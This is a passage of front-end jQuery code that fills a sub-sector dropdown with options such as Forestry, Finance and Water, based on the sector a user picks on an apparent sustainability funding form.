$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Healthcare / Public Health">Healthcare / Public Health</option>');
$('#fund-sub-sector').append('<option value="Human Rights">Human Rights</option>');
$('#fund-sub-sector').append('<option value="Hygiene">Hygiene</option>');
$('#fund-sub-sector').append('<option value="Impact measures">Impact measures</option>');
$('#fund-sub-sector').append('<option value="Migration">Migration</option>');
$('#fund-sub-sector').append('<option value="Policy">Policy</option>');
$('#fund-sub-sector').append('<option value="Poverty Reduction">Poverty Reduction</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Social Housing">Social Housing</option>');
$('#fund-sub-sector').append('<option value="Social Inclusion">Social Inclusion</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Technology Solutions">Technology Solutions</option>');
$('#fund-sub-sector').append('<option value="Vulnerable Groups">Vulnerable Groups</option>');
$('#fund-sub-sector').append('<option value="Women">Women</option>');
$('#fund-sub-sector').append('<option value="Youth">Youth</option>');
}

else if(selected == 'Construction'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Commercial">Commercial</option>');
$('#fund-sub-sector').append('<option value="Cultural Heritage">Cultural Heritage</option>');
$('#fund-sub-sector').append('<option value="Eco-Green architecture/Design">Eco-Green architecture/Design</option>');
$('#fund-sub-sector').append('<option value="Energy efficiency">Energy efficiency</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Industrial">Industrial</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Procurement">Procurement</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Residential">Residential</option>');
$('#fund-sub-sector').append('<option value="Social Housing">Social Housing</option>');
$('#fund-sub-sector').append('<option value="Sustainable Building">Sustainable Building</option>');
$('#fund-sub-sector').append('<option value="Materials">Materials</option>');
$('#fund-sub-sector').append('<option value="Sustainable Construction / Green">Sustainable Construction / Green</option>');
$('#fund-sub-sector').append('<option value="Building">Building</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Technology">Technology</option>');
$('#fund-sub-sector').append('<option value="Urban Planning">Urban Planning</option>');
}

else if(selected == 'Eco Tourism'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Accommodation">Accommodation</option>');
$('#fund-sub-sector').append('<option value="Adventure">Adventure</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Community Tourism">Community Tourism</option>');
$('#fund-sub-sector').append('<option value="Conservation">Conservation</option>');
$('#fund-sub-sector').append('<option value="Eco hotels">Eco hotels</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Parks">Parks</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Safari/Wildlife">Safari/Wildlife</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Sustainable Travel">Sustainable Travel</option>');
}

else if(selected == 'Environment'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Climate Change Adaptation">Climate Change Adaptation</option>');
$('#fund-sub-sector').append('<option value="Climate change mitigation/Carbon">Climate change mitigation/Carbon</option>');
$('#fund-sub-sector').append('<option value="Emissions">Emissions</option>');
$('#fund-sub-sector').append('<option value="Climate risk management">Climate risk management</option>');
$('#fund-sub-sector').append('<option value="Conservation">Conservation</option>');
$('#fund-sub-sector').append('<option value="Damage Prevention">Damage Prevention</option>');
$('#fund-sub-sector').append('<option value="Disaster risk management">Disaster risk management</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Geodiversity">Geodiversity</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Natural Hazards">Natural Hazards</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Restoration">Restoration</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Wildlife">Wildlife</option>');
}

else if(selected == 'Fair Trade'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Certification/Regulation">Certification/Regulation</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Clothing / Fashion">Clothing / Fashion</option>');
$('#fund-sub-sector').append('<option value="Decorative items">Decorative items</option>');
$('#fund-sub-sector').append('<option value="Direct Trade">Direct Trade</option>');
$('#fund-sub-sector').append('<option value="Employment">Employment</option>');
$('#fund-sub-sector').append('<option value="Food / Beverages">Food / Beverages</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Partnership">Partnership</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Responsible Goods">Responsible Goods</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Finance'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Bonds">Bonds</option>');
$('#fund-sub-sector').append('<option value="Bridging">Bridging</option>');
$('#fund-sub-sector').append('<option value="Capital Raising">Capital Raising</option>');
$('#fund-sub-sector').append('<option value="Carbon Credits">Carbon Credits</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="CSR">CSR</option>');
$('#fund-sub-sector').append('<option value="Fundraising and Charity">Fundraising and Charity</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Grants">Grants</option>');
$('#fund-sub-sector').append('<option value="Impact Investing">Impact Investing</option>');
$('#fund-sub-sector').append('<option value="Investment Memorandum">Investment Memorandum</option>');
$('#fund-sub-sector').append('<option value="IPO">IPO</option>');
$('#fund-sub-sector').append('<option value="Matching Funds">Matching Funds</option>');
$('#fund-sub-sector').append('<option value="Mergers & Acquisitions">Mergers & Acquisitions</option>');
$('#fund-sub-sector').append('<option value="Microfinance / Microinsurance">Microfinance / Microinsurance</option>');
$('#fund-sub-sector').append('<option value="Notes">Notes</option>');
$('#fund-sub-sector').append('<option value="Private-Public">Private-Public</option>');
$('#fund-sub-sector').append('<option value="Partnerships">Partnerships</option>');
$('#fund-sub-sector').append('<option value="Ratings / Assessment">Ratings / Assessment</option>');
$('#fund-sub-sector').append('<option value="REDD Credits">REDD Credits</option>');
$('#fund-sub-sector').append('<option value="Research">Research</option>');
$('#fund-sub-sector').append('<option value="Restructuring">Restructuring</option>');
$('#fund-sub-sector').append('<option value="Risk Assessment">Risk Assessment</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Tax Credits">Tax Credits</option>');
$('#fund-sub-sector').append('<option value="Technology / Services">Technology / Services</option>');
$('#fund-sub-sector').append('<option value="Impact Finance">Impact Finance</option>');
$('#fund-sub-sector').append('<option value="Sustainable Finance">Sustainable Finance</option>');
$('#fund-sub-sector').append('<option value="Circular Finance">Circular Finance</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Forestry'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Afforestation">Afforestation</option>');
$('#fund-sub-sector').append('<option value="Agroforestry">Agroforestry</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Conservation">Conservation</option>');
$('#fund-sub-sector').append('<option value="Forest Resource Management">Forest Resource Management</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Non Timber Forest Products">Non Timber Forest Products</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Pollution Prevention">Pollution Prevention</option>');
$('#fund-sub-sector').append('<option value="Reforestation">Reforestation</option>');
$('#fund-sub-sector').append('<option value="Research">Research</option>');
$('#fund-sub-sector').append('<option value="Restoration">Restoration</option>');
$('#fund-sub-sector').append('<option value="Sustainable Forest Products">Sustainable Forest Products</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Fresh Water and Marine'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Aquaculture">Aquaculture</option>');
$('#fund-sub-sector').append('<option value="Circular Economy/Resource Efficiency ">Circular Economy/Resource Efficiency </option>');
$('#fund-sub-sector').append('<option value="Conservation">Conservation</option>');
$('#fund-sub-sector').append('<option value="Fresh Waters –Fisheries">Fresh Waters –Fisheries</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Mariculture">Mariculture</option>');
$('#fund-sub-sector').append('<option value="Marine Waters -Fisheries">Marine Waters -Fisheries</option>');
$('#fund-sub-sector').append('<option value="Ocean Energy / Wave & Tidal">Ocean Energy / Wave & Tidal</option>');
$('#fund-sub-sector').append('<option value="Energy">Energy</option>');
$('#fund-sub-sector').append('<option value="Oceanography">Oceanography</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Pollution Prevention">Pollution Prevention</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Green Business'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Clean Energy">Clean Energy</option>');
$('#fund-sub-sector').append('<option value="Communication">Communication</option>');
$('#fund-sub-sector').append('<option value="Energy Efficiency">Energy Efficiency</option>');
$('#fund-sub-sector').append('<option value="Energy Storage">Energy Storage</option>');
$('#fund-sub-sector').append('<option value="Food">Food</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Green Building">Green Building</option>');
$('#fund-sub-sector').append('<option value="Green Chemistry">Green Chemistry</option>');
$('#fund-sub-sector').append('<option value="Green Home">Green Home</option>');
$('#fund-sub-sector').append('<option value="Green Power">Green Power</option>');
$('#fund-sub-sector').append('<option value="Green Products">Green Products</option>');
$('#fund-sub-sector').append('<option value="Green Urban Planning">Green Urban Planning</option>');
$('#fund-sub-sector').append('<option value="Healthy Living">Healthy Living</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Organic Farming">Organic Farming</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Recycling">Recycling</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Services">Services</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Technology">Technology</option>');
$('#fund-sub-sector').append('<option value="Transport">Transport</option>');
$('#fund-sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
}

else if(selected == 'Not for Profit'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Advocacy and Lobbying">Advocacy and Lobbying</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Fundraising and Charity">Fundraising and Charity</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="NGO -Establishment / Development / Management">NGO -Establishment / Development / Management</option>');
$('#fund-sub-sector').append('<option value="Policy">Policy</option>');
$('#fund-sub-sector').append('<option value="Public-Private-Civil Society Partnership">Public-Private-Civil Society Partnership</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Tender and Procurement">Tender and Procurement</option>');
$('#fund-sub-sector').append('<option value="Voluntary Organization">Voluntary Organization</option>');
}

else if(selected == 'Pollution'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Air">Air</option>');
$('#fund-sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Greenhouse Gases">Greenhouse Gases</option>');
$('#fund-sub-sector').append('<option value="Hazardous Waste">Hazardous Waste</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Noise">Noise</option>');
$('#fund-sub-sector').append('<option value="Organic Waste">Organic Waste</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Pollution Prevention & Control">Pollution Prevention & Control</option>');
$('#fund-sub-sector').append('<option value="Radioactive">Radioactive</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Risk Management">Risk Management</option>');
$('#fund-sub-sector').append('<option value="Rural Pollution">Rural Pollution</option>');
$('#fund-sub-sector').append('<option value="Soil">Soil</option>');
$('#fund-sub-sector').append('<option value="Solid Waste">Solid Waste</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Thermal">Thermal</option>');
$('#fund-sub-sector').append('<option value="Urban Pollution">Urban Pollution</option>');
$('#fund-sub-sector').append('<option value="Water">Water</option>');
}

else if(selected == 'Renewable Energy and Energy Efficiency'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Bioenergy / Biopower / Bioproducts / Biofuels">Bioenergy / Biopower / Bioproducts / Biofuels</option>');
$('#fund-sub-sector').append('<option value="Biomass">Biomass</option>');
$('#fund-sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Clean Technology">Clean Technology</option>');
$('#fund-sub-sector').append('<option value="Energy Efficiency">Energy Efficiency</option>');
$('#fund-sub-sector').append('<option value="Energy Conservation">Energy Conservation</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Geothermal">Geothermal</option>');
$('#fund-sub-sector').append('<option value="Green Power">Green Power</option>');
$('#fund-sub-sector').append('<option value="Impact Measures>Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Lowimpact-Hydropower">Lowimpact-Hydropower</option>');
$('#fund-sub-sector').append('<option value="Ocean Energy / Wave / Tidal">Ocean Energy / Wave / Tidal</option>');
$('#fund-sub-sector').append('<option value="Solar / Photovoltaic / Electricity / Heating/ Lightening">Solar / Photovoltaic / Electricity / Heating/ Lightening</option>');
$('#fund-sub-sector').append('<option value="Re-use/Recycling">Re-use/Recycling</option>');
$('#fund-sub-sector').append('<option value="Renewable Infrastructure">Renewable Infrastructure</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Energy Storage">Energy Storage</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Transport">Transport</option>');
$('#fund-sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
$('#fund-sub-sector').append('<option value="Wind">Wind</option>');
}

else if(selected == 'Research'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Applied Research">Applied Research</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Data Analysis">Data Analysis</option>');
$('#fund-sub-sector').append('<option value="Data Management Systems">Data Management Systems</option>');
$('#fund-sub-sector').append('<option value="Data Mining">Data Mining</option>');
$('#fund-sub-sector').append('<option value="Focus Groups / Participatory Research">Focus Groups / Participatory Research</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact">Impact</option>');
$('#fund-sub-sector').append('<option value="Market Research">Market Research</option>');
$('#fund-sub-sector').append('<option value="Methods and techniques">Methods and techniques</option>');
$('#fund-sub-sector').append('<option value="Statistics">Statistics</option>');
$('#fund-sub-sector').append('<option value="Sustainability">Sustainability</option>');
}

else if(selected == 'Strategic Development'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Brand Development">Brand Development</option>');
$('#fund-sub-sector').append('<option value="Business Development">Business Development</option>');
$('#fund-sub-sector').append('<option value="Business Processes">Business Processes</option>');
$('#fund-sub-sector').append('<option value="Capacity Building">Capacity Building</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Communication / Awareness Raising">Communication / Awareness Raising</option>');
$('#fund-sub-sector').append('<option value="Corporate Sustainability">Corporate Sustainability</option>');
$('#fund-sub-sector').append('<option value="CSR">CSR</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Human Resources">Human Resources</option>');
$('#fund-sub-sector').append('<option value="Marketing Strategy">Marketing Strategy</option>');
$('#fund-sub-sector').append('<option value="Performance Improvement">Performance Improvement</option>');
$('#fund-sub-sector').append('<option value="Procurement">Procurement</option>');
$('#fund-sub-sector').append('<option value="Public -Private Partnerships">Public -Private Partnerships</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Risk Management">Risk Management</option>');
$('#fund-sub-sector').append('<option value="Social Enterprise">Social Enterprise</option>');
$('#fund-sub-sector').append('<option value="Stakeholders’ Engagement">Stakeholders’ Engagement</option>');
$('#fund-sub-sector').append('<option value="Supply Chain">Supply Chain</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Training">Training</option>');
$('#fund-sub-sector').append('<option value="Value Chain">Value Chain</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Waste Management'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Waste Management">Waste Management</option>');
$('#fund-sub-sector').append('<option value="Chemical / Substance Recycling">Chemical / Substance Recycling</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Compost">Compost</option>');
$('#fund-sub-sector').append('<option value="Construction Waste">Construction Waste</option>');
$('#fund-sub-sector').append('<option value="Consumer Education">Consumer Education</option>');
$('#fund-sub-sector').append('<option value="Disposal">Disposal</option>');
$('#fund-sub-sector').append('<option value="Food Waste Management / Recycling">Food Waste Management / Recycling</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Hazardous Waste">Hazardous Waste</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#fund-sub-sector').append('<option value="Landfill">Landfill</option>');
$('#fund-sub-sector').append('<option value="Physical Recycling">Physical Recycling</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Solid Waste">Solid Waste</option>');
$('#fund-sub-sector').append('<option value="Supply Chain">Supply Chain</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
}

else if(selected == 'Water'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Desalination">Desalination</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#fund-sub-sector').append('<option value="Irrigation">Irrigation</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Pollution">Pollution</option>');
$('#fund-sub-sector').append('<option value="Protection">Protection</option>');
$('#fund-sub-sector').append('<option value="Rainwater Harvesting">Rainwater Harvesting</option>');
$('#fund-sub-sector').append('<option value="Remediation / Treatment">Remediation / Treatment</option>');
$('#fund-sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Urban Runoff / Recycling">Urban Runoff / Recycling</option>');
$('#fund-sub-sector').append('<option value="Waste Water / Sewage / Sanitation">Waste Water / Sewage / Sanitation</option>');
$('#fund-sub-sector').append('<option value="Water Access/Supply">Water Access/Supply</option>');
$('#fund-sub-sector').append('<option value="Water Consumption">Water Consumption</option>');
$('#fund-sub-sector').append('<option value="Water Quality">Water Quality</option>');
$('#fund-sub-sector').append('<option value="Water Resource Management">Water Resource Management</option>');
$('#fund-sub-sector').append('<option value="Water Technology">Water Technology</option>');
$('#fund-sub-sector').append('<option value="Watershed Management">Watershed Management</option>');
}

else if(selected == 'Women Empowerment'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Economic Empowerment">Circular Economy / Economic Empowerment</option>');
$('#fund-sub-sector').append('<option value="Education">Education</option>');
$('#fund-sub-sector').append('<option value="Empowerment Projects">Empowerment Projects</option>');
$('#fund-sub-sector').append('<option value="Gender Equality">Gender Equality</option>');
$('#fund-sub-sector').append('<option value="Gender Mainstreaming">Gender Mainstreaming</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Social Enterprise Projects">Social Enterprise Projects</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Violence Prevention">Violence Prevention</option>');
$('#fund-sub-sector').append('<option value="Women’s Funds Projects">Women’s Funds Projects</option>');
}

else{
$('#fund-sub-sector').css('display', 'none');
}

});
});



